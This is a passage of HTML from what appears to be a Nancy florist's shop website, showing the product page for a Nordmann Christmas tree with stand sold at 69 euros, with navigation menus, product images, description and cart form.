              <div class="amega-menu hidden-sm-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
  <ul class="anav-top">
    <li class="amenu-item mm-13 ">
    <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link">      Anniversaire
          </a>
      </li>
    <li class="amenu-item mm-7 ">
    <a href="/14-deuil" class="amenu-link">      Deuil
          </a>
      </li>
    <li class="amenu-item mm-1 ">
    <a href="/43-bouquet-rond" class="amenu-link">      Bouquets
      <sup ><span>Nos collections</span></sup>    </a>
      </li>
    <li class="amenu-item mm-5 ">
    <a href="/37-bouquets-de-roses" class="amenu-link">      Roses
          </a>
      </li>
    <li class="amenu-item mm-6 plex">
    <a href="/57-plantes" class="amenu-link">      Plantes
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-3">
		                            <div class="categories-grid">
                      	
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-15 ">
    <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link">      Ateliers
      <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>    </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
    <div id="_fixed_cart" class="hidden-md-down">
        <a class="blockcart-link" rel="nofollow" href="">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="fixed-cart-products-count hidden-sm-down">(0)</span>
                            </a>
    </div>
  </div>
  
 </div>
</div>
</div>

         </div>
         <div class="header-right col-md-3">
            
         </div>
       </div>
                             </div>

    <div class="amegamenu_mobile-cover"></div>
         <div class="amegamenu_mobile-modal">
           <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
             <div class="mobile-menu-header">
               <div class="megamenu_mobile-btn-back">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="26px" height="12px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                 </svg>
               </div>
               <div class="megamenu_mobile-btn-close">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="16px" height="16px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                 </svg>
               </div>
             </div>
             <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
               <div class="js-top-menu-bottom">
                 <div class="mobile-menu-fixed">
                                 <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-13 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link ">          <span>Anniversaire</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-7 ">
        <div class=" mobile-item-nodropdown">
        <a href="/14-deuil" class="amenu-link ">          <span>Deuil</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-1 ">
        <div class=" mobile-item-nodropdown">
        <a href="/43-bouquet-rond" class="amenu-link ">          <span>Bouquets</span>
          <sup ><span>Nos collections</span></sup>                  </a>                    </div>
              </li>
            <li class="amenu-item mm-5 ">
        <div class=" mobile-item-nodropdown">
        <a href="/37-bouquets-de-roses" class="amenu-link ">          <span>Roses</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="/57-plantes" class="amenu-link ">          <span>Plantes</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-3">
                                          
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-15 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link ">          <span>Ateliers</span>
          <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>                  </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


                   <div id="_mobile_an_wishlist-nav"></div>
                   <div  id="_mobile_clientservice"></div>
                   <div class="mobile-lang-and-cur">
                     <div id="_mobile_currency_selector"></div>
                     <div id="_mobile_language_selector"></div>
                     <div id="_mobile_user_info"></div>
                   </div>
                 </div>
               </div>
             </div>
           </div>
         </div>


      
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="5" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/49-fetes-calendaires">
                  <span itemprop="name">Fêtes calendaires</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/39-noel-et-nouvel-an">
                  <span itemprop="name">Noël et Nouvel An</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/47-sapins-de-noel">
                  <span itemprop="name">Sapins de Noël</span>
                </a>
                <meta itemprop="position" content="4">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html">
                  <span itemprop="name">Sapin Nordmann 150 à 175cm  avec pied</span>
                </a>
                <meta itemprop="position" content="5">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">

      <div class="container">


                  

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html">
        <div class="row">
      <div class="col-lg-5 col-md-12">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                  				  
				  
				  				  
				  
                </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
               <img class="js-qv-product-cover" src="https://ruedesfleurs.com/1523-large_default/nordmann-1er-choix-175cm.jpg" alt="Sapin Nordmann 150 à 175cm" title="Sapin Nordmann 150 à 175cm" style="width:100%;" itemprop="image">
            <div id="zoom-in-slider" class="layer hidden-sm-down">
        <i class="material-icons zoom-in">&#xE3C2;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-zoom-src="https://ruedesfleurs.com/1523-product_zoom/nordmann-1er-choix-175cm.jpg"
              data-image-large-src="https://ruedesfleurs.com/1523-large_default/nordmann-1er-choix-175cm.jpg"
              src="https://ruedesfleurs.com/1523-thumb_cover/nordmann-1er-choix-175cm.jpg"
              alt="Sapin Nordmann 150 à 175cm"
              title="Sapin Nordmann 150 à 175cm"
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-zoom-src="https://ruedesfleurs.com/1520-product_zoom/nordmann-1er-choix-175cm.jpg"
              data-image-large-src="https://ruedesfleurs.com/1520-large_default/nordmann-1er-choix-175cm.jpg"
              src="https://ruedesfleurs.com/1520-thumb_cover/nordmann-1er-choix-175cm.jpg"
              alt="Sapin Nordmann 150 à 175cm"
              title="Sapin Nordmann 150 à 175cm"
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-zoom-src="https://ruedesfleurs.com/1524-product_zoom/nordmann-1er-choix-175cm.jpg"
              data-image-large-src="https://ruedesfleurs.com/1524-large_default/nordmann-1er-choix-175cm.jpg"
              src="https://ruedesfleurs.com/1524-thumb_cover/nordmann-1er-choix-175cm.jpg"
              alt=""
              title=""
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
        <div class="col-lg-7 col-md-12">
          
            
              <h1 class="h1" itemprop="name">Sapin Nordmann 150 à 175cm  avec pied</h1>
            
          
          
            
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html">
        <div class="current-price">
          <span itemprop="price" content="69">69,00 €</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
    </div>
  </div>
          

        
          <div class="product-information">
            
              <div class="product-desc" id="product-description-short-131" itemprop="description">
                <p>Sapin Nordmann 1er choix - 150 à 175 cm de hauteur à la flèche</p>
<p>Cultivé dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre intérieur de sa délicate odeur, nous livrons votre sapin de Noel sur Nancy et 40 communes.</p>
<p> </p>
<p><a href="tel:+33383365524"><img src="https://ruedesfleurs.com/img/cms/T%C3%A9l%C3%A9phone%20pour%20annonce_1.png" alt="" width="169" height="39" /> <img src="https://ruedesfleurs.com/img/cms/fleuriste%20%C3%A0%20Nancy%20&amp;%20Essey%20(1).png" alt="" width="200" height="40" /></a></p>

                
                  <div class="product-additional-info">
                     

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fruedesfleurs.com%2Fsapins-de-noel%2F131-nordmann-1er-choix-175cm.html" title="Partager" target="_blank">
            <span class="anicon">
                                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Partager</span>
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Sapin+Nordmann+150+%C3%A0+175cm++avec+pied https%3A%2F%2Fruedesfleurs.com%2Fsapins-de-noel%2F131-nordmann-1er-choix-175cm.html" title="Tweet" target="_blank">
            <span class="anicon">
                                    <svg viewBox="0 -47 512.00203 512" xmlns="http://www.w3.org/2000/svg"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Tweet</span>
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fruedesfleurs.com%2F1523%2Fnordmann-1er-choix-175cm.jpg&amp;url=https%3A%2F%2Fruedesfleurs.com%2Fsapins-de-noel%2F131-nordmann-1er-choix-175cm.html" title="Pinterest" target="_blank">
            <span class="anicon">
                                    <svg viewBox="-62 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m60.945312 278.21875c.640626-1.597656 7.050782-26.230469 7.5-27.898438-10.007812-15.058593-21.125-64.371093-12.597656-104.398437 9.199219-58.730469 71.4375-87.601563 130.199219-87.601563v-.109374c73.570313.046874 128.640625 40.980468 128.699219 111.476562.046875 55.179688-33.195313 128.117188-89.957032 128.117188-.015624 0-.027343 0-.042968 0-20.257813 0-45.90625-9.1875-52.632813-18.210938-7.761719-10.398438-9.667969-23.230469-5.566406-36.941406 10.050781-32.082032 22.867187-70.511719 24.363281-96.136719 1.386719-24.183594-15.773437-39.917969-38.027344-39.917969-16.746093 0-38.496093 9.726563-49.335937 37.058594-8.953125 22.707031-8.761719 46.480469.585937 72.671875 3.644532 10.238281-16.15625 76.984375-22.5 98.71875-15.761718 53.992187-37.339843 122.304687-32.726562 160.347656l4.453125 36.605469 22.367187-29.3125c30.953126-40.519531 62.957032-145.332031 71.484376-170.835938 25.210937 32.648438 77.710937 33.585938 83.832031 33.585938 75.183593 0 160.4375-74.65625 158.019531-178.5625-2.121094-91.121094-68.808594-166.875-188.632812-166.875v.117188c-113.976563 0-180.5 60.835937-196.785157 137.703124-14.914062 71.273438 18.253907 125.519532 57.300781 140.398438zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Pinterest</span>
            </a>
          </li>
              </ul>
    </div>
  
  

</div>
                

              </div>
            

            
            
            <div class="product-actions">
              
                <form action="https://ruedesfleurs.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="388e38a0c571168fa3c8e0dbfafc49ac">
                  <input type="hidden" name="id_product" value="131" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  

                  
                    <div class="product-add-to-cart">
    <div class="product-qty-wrap">
    <span class="control-label">Quantité</span>

    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
          >
        </div>
      </div>
    </div>
      <div class="clearfix"></div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            Ajouter au panier
          </button>
         
        	
	<div class="an_wishlist-mini js-an_wishlist-container">
		<span class="js-an_wishlist-addremove" data-url="//ruedesfleurs.com/module/an_wishlist/ajax?token=388e38a0c571168fa3c8e0dbfafc49ac&amp;id_product=131&amp;action=addRemove">
			<svg class="an_wishlist-icon"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="24px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
             d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 ZM14.493,16.438 C13.693,17.082 12.869,17.744 12.000,18.457 C11.131,17.744 10.307,17.082 9.506,16.438 C4.629,12.517 1.406,9.927 1.406,6.523 C1.406,5.115 1.903,3.808 2.806,2.842 C3.719,1.865 4.986,1.326 6.375,1.326 C8.303,1.326 9.549,2.447 10.255,3.387 C10.888,4.229 11.219,5.079 11.331,5.405 C11.426,5.679 11.696,5.863 12.000,5.863 C12.304,5.863 12.574,5.679 12.669,5.405 C12.781,5.079 13.112,4.229 13.745,3.387 C14.451,2.447 15.697,1.326 17.625,1.326 C19.013,1.326 20.281,1.865 21.194,2.842 C22.097,3.808 22.594,5.115 22.594,6.523 C22.594,9.927 19.371,12.517 14.493,16.438 Z"/>
            </svg>
            <svg  class="an_wishlist-icon-active"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="24px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
             d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 Z"/>
            </svg>
		</span>
				<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
			</div>
         
               <span id="product-availability">
                                  </span>
            
        </div>
    
           
    
      <p class="product-minimal-quantity">
              </p>
    

    

  </div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>


        </div>
      </div>
    </div>
	
            
              <div class="tabs">
                <ul class="nav nav-tabs">
                                    <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab" href="#description">
                      Description
                    </a>
                  </li>
                                                      <li class="nav-item">
                    <a class="nav-link" data-toggle="tab" href="#product-details">
                      Détails du produit
                    </a>
                  </li>
                                                                      </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description">
                   
                     <div class="product-description"><p>Sapin Nordmann 1er choix - 150 à 175 cm de hauteur à la flèche - livré avec son pied</p>
<p>Cultivé dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre intérieur de sa délicate odeur.<br /><br />Fleuriste à Nancy, nous confectionnons votre bouquet quelques heures avant sa livraison. Nos livreurs vous assurent le respect des horaires de livraison et nous intervenons au domicile, sur lieu de travail ou lieu de cérémonie pour porter votre message d'amour, de soutien, de joie ou de réconfort.<br />Pied ou support non compris dans le prix mentionné, sauf pour certains produits identifiés, se référer au descriptif produit.</p></div>
                   
                 </div>
                                  
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;47&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;69,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-11-06 19:33:14&quot;,&quot;date_upd&quot;:&quot;2025-12-18 21:54:55&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Sapin Nordmann 150 \u00e0 175 cm | Livraison de sapin | fleuriste \u00e0 Nancy&quot;,&quot;link_rewrite&quot;:&quot;nordmann-1er-choix-175cm&quot;,&quot;name&quot;:&quot;Sapin Nordmann 150 \u00e0 175cm  avec pied&quot;,&quot;description&quot;:&quot;&lt;p&gt;Sapin Nordmann\u00a01er choix - 150 \u00e0 175 cm de hauteur \u00e0 la fl\u00e8che - livr\u00e9 avec son pied&lt;\/p&gt;\r\n&lt;p&gt;Cultiv\u00e9 dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre int\u00e9rieur de sa d\u00e9licate odeur.&lt;br \/&gt;&lt;br \/&gt;Fleuriste \u00e0 Nancy, nous confectionnons votre bouquet quelques heures avant sa livraison. Nos livreurs vous assurent le respect des horaires de livraison et nous intervenons au domicile, sur lieu de travail ou lieu de c\u00e9r\u00e9monie pour porter votre message d&#039;amour, de soutien, de joie ou de r\u00e9confort.&lt;br \/&gt;Pied ou support non compris dans le prix mentionn\u00e9, sauf pour certains produits identifi\u00e9s, se r\u00e9f\u00e9rer au descriptif produit.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Sapin Nordmann\u00a01er choix -\u00a0150 \u00e0 175 cm de hauteur \u00e0 la fl\u00e8che&lt;\/p&gt;\r\n&lt;p&gt;Cultiv\u00e9 dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre int\u00e9rieur de sa d\u00e9licate odeur, nous livrons votre sapin de Noel sur Nancy et 40 communes.&lt;\/p&gt;\r\n&lt;p&gt;\u00a0&lt;\/p&gt;\r\n&lt;p&gt;&lt;a href=\&quot;tel:+33383365524\&quot;&gt;&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/T%C3%A9l%C3%A9phone%20pour%20annonce_1.png\&quot; alt=\&quot;\&quot; width=\&quot;169\&quot; height=\&quot;39\&quot; \/&gt;\u00a0&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/fleuriste%20%C3%A0%20Nancy%20&amp;amp;%20Essey%20(1).png\&quot; alt=\&quot;\&quot; width=\&quot;200\&quot; height=\&quot;40\&quot; \/&gt;&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:131,&quot;id_product&quot;:131,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sapins-de-noel&quot;,&quot;category_name&quot;:&quot;Sapins de No\u00ebl&quot;,&quot;link&quot;:&quot;https:\/\/ruedesfleurs.com\/sapins-de-noel\/131-nordmann-1er-choix-175cm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:62.727273,&quot;price_without_reduction&quot;:69,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;TVA FR 